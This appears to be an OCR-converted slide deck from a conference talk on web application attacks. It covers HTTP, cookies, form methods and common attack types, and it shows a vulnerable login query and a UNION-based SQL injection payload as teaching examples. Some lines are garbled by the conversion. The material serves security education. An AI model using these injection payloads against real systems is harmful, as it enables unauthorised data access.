



### #313 – Web-based Application Attacks

Karel Miko, CISA Consultancy Division, Head DCIT, s.r.o. (Czech Republic)





#### Contents

- $\bullet$ Web applications today
- $\bullet$ Basic theory behind WWW applications
- $\bullet$ What is specific to Web security
- $\bullet$ WWW attacks – principles
- $\bullet$ WWW application testing / hacking





### Web applications today

- $\bullet$ Web applications:
	- thin client = web browser (MSIE, Firefox, ...)
	- no need to install special client SW
	- client platform independent
	- communication: HTTP or HTTPS protocol
	- content: HTML (XHTML)
- $\bullet$ Web services:
	- used for exchanging data between application
	- communication: HTTP or HTTPS
	- content: XML (SOAP, XML-RPC)



(client)



server

#### Architecture (logical)



AppServer1

WebServer K AppServer1





### Theory behind WWW

- $\bullet$ Basic technologies:
	- HTML HyperText Mark-up Language http://www.w3.org/TR/html401
	- HTTP Hypertext Transfer Protocol RFC 2616
- $\bullet$ Other standards and technologies involved:
	- XHTML, XML, CCS1, CCS2
	- JavaScript, JScript, ECMAScript
	- ActiveX & JAVA applets
	- Document Object Model (DOM) level 1, 2, 3
	- and many others



#### Basics – HTTP



the browser







#### Basics – Cookies

#### On the ISACA homepage user clicks on "JOIN" item in top menu



#### As for the cookies keep in mind:

all 3 cookies the browser has for site www.isaca.org are automatically sent in all consequent HTTP requests

- -The content of the cookie is initially set by the server
- -Cookies sometimes contain sensitive information<br>"Comman" hypives: dese not shapes the sookie.
- - "Common" browser does not change the cookie content (just send it back in every consequent request)
- -Cookies are not visible to "common" user
- -HOWEVER: neither all users nor all browsers are "common"





#### Basics – Html Forms GET vs. POST

#### POST example – HTML source

<form action="/search.cgi" method="POST"><input type="text" name="q"> <input type="submit" value="Search" /></form>

#### GET example – HTML source

<form action="/search.cgi" method="GET"><input type="text" name="q"> <input type="submit" value="Search" /></form>

#### after submit – HTTP request user > server

POST /search.cgi HTTP/1.1 Host: www.isaca.org User-Agent: Mozilla/5.0 (Windows; U; …) Accept: text/html;text/plain;q=0.8,\*/\*;q=0.5 Accept-Language: cs,en-us;q=0.7,en;q=0.3Accept-Charset: windows-1250,utf-8;q=0.7,\*

#### q=search+string

POST – parameters sent to the server are not visible to "common" user. Browser shows URL http://www.site.cz/search.cgi

#### after submit – HTTP request user > server

**GET** /search.cgi?**q=search+string** HTTP/1.1 Host: www.isaca.org User-Agent: Mozilla/5.0 (Windows; U; …) Accept: text/html;text/plain;q=0.8,\*/\*;q=0.5 Accept-Language: cs,en-us;q=0.7,en;q=0.3Accept-Charset: windows-1250,utf-8;q=0.7,\*

**GET** – parameters are **directly visible to user.**<br>Previser shave UDL Browser shows URL

- http://www.site.cz/search.cgi?q=search+string





#### What is specific to Web security?

- $\bullet$ Web applications  $=$  (usually) SW products developed uniquely for specific customers  $\Rightarrow$  contain unique flaws
- $\bullet$ Flaws are mostly deficiencies of software development
- $\bullet$ These "local bugs"
	- do not appear in any global vulnerability databases
	- – are rather hard to find, as even the best rated security scanners do not recognise them reliably
- $\bullet$ Therefore security flaws in web-based applications are very insidious and dangerous





#### Potential weak spots

- $\bullet$ • Web Client – Active content or malicious script execution, browser vulnerability exploitation
- $\bullet$ • Transport – Eavesdropping HTTP communications, SSL redirection, Man-in-the-middle (MITM) attacks
- $\bullet$ • Web Server – Web server SW vulnerabilities
- $\bullet$ • Web Application – Attacking authentication, access control, input validation and application logic
- $\bullet$ • Database – Unauthorised executing commands via database queries, query manipulation to gain unauthorised access to data





#### Web application example







#### Security issues

- $\bullet$ Network layer
	- $f_{\text{newall}} f_{\text{newall}} f_{\text{has}}$  to accept connections to 80/tcp + 443/tcp (all web attacks go through this permitted ports!)
	- $-$  network IDS does not work on encrypted traffic (attacks via HTTP over SSL are invisible for IDS!)
- $\bullet$ Basic SW - maybe vulnerable (old versions etc.)
	- **Operating system** (Windows, Linux, ...)
	- WWW server SW (IIS, Apache, Domino, BEA, ...)
	- published vulnerabilities can be defended by proper patching
- $\bullet$ "Custom" vulnerabilities
	- misconfiguration issues (especially with complex SW solutions)
	- bugs in custom developed code the biggest threat!!





#### Web Application Attacks

#### $\bullet$ Overview:

SQL injection Cross site scripting (XSS)<br>URL tampering Hidden field manipulation URL tampering<br>Input tampering (generally) HTTP response splitting at Cross site tracing (XST)<br>Session hijacking Session hijacking<br>
Cookie poisoning<br>
Brute force attacks<br>
Forceful (direct a

HTTP response splitting attack<br>Warsearching Brute force attacks Forceful (direct access) browsin gAttacking SSL Bypassing Client-Side Validation





- $\bullet$  Definition: manipulation input data sent to the server causing the server to run a malformed SQL-command
- $\bullet$ • The cause  $=$  bugs in WWW application (usually ASP, PHP or other scripts) – missing validation of input data coming from user
- $\bullet$ It is not specific only for some platforms it is a general weakness that can affect any WWW application with database backend





 $\bullet$ Example1: SQL injection in authentication form



#### login.asp – on a server

```
Query = "SELECT * FROM users"WHERE login ='$user' AND
password = '$password'"
```
If QueryResult(Query) = "" Then Authenticated  $= 0$ Else Authenticated  $= 1$ End If





 $\bullet$ How does it work:







- $\bullet$ Example2: let's have this SQL injection in somepage.asp Select c1, c2, c3, c4 From TableA Where  $c1=x$  and ... and  $c3=$ \$param and  $c4=2$ ;
	- here we can inject whatever
	- it would be nice to get data from other tables than  $TableA we$ need to use UNION [ALL] trick
	- we inject:

\$param=1 and 1=0 Union Select a, b, c, d From TableB;--

resulting query:

Select c1, c2, c3, c4 From TableA Where  $c1 = x$  and ... and  $c3 = 1$ and  $1=0$  Union Select $\left\lfloor \frac{1}{2}, \frac{1}{2}, \frac{1}{2}\right\rfloor$  From TableB;  $\left\lfloor -\right\rfloor$  and c4=2;

we made the first select empty

both selects must have the same  $#$  columns

the rest of the original query was "amputated"

